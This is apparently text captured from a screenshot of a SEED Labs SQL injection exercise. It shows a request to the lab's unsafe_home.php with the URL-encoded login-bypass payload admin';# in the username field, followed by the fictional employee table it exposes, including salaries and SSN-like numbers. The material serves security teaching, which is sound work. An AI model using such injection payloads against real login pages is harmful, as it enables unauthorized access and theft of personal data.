 www.seed-server.com/unsafe_home.php?username=admin%27%3B%23
Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickna
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314